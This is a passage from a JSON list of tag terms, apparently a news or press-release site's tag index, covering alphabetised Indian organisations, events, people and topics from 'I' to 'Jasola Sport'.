Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport 